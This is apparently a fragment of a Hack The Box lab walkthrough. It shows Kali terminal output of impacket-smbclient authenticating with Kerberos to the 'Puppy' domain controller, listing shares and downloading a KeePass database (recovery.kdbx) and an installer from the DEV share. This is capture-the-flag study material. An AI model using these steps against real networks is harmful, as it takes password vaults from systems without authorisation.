 ┌──(kali㉿kali)-[~/Desktop/CTF/HTB/puppy]
└─$ impacket-smbclient -k -no-pass 'PUPPY.HTB/levi.james@dc.puppy.htb' -dc-ip 10.10.11.70
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Type help for list of commands
# shares
ADMIN$
C$
DEV
IPC$
NETLOGON
SYSVOL
# mget *
[-] No share selected
# use DEV
# ls
drw-rw-rw-          0  Sun Oct  5 20:02:47 2025 .
drw-rw-rw-          0  Sat Mar  8 16:52:57 2025 ..
-rw-rw-rw-     159744  Sun Oct  5 20:02:48 2025 KeePassXC-2.7.9-Win64.msi
drw-rw-rw-          0  Sun Mar  9 20:16:16 2025 Projects
-rw-rw-rw-       2677  Wed Mar 12 02:25:46 2025 recovery.kdbx
# mget *
[*] Downloading KeePassXC-2.7.9-Win64.msi
[*] Downloading recovery.kdbx
#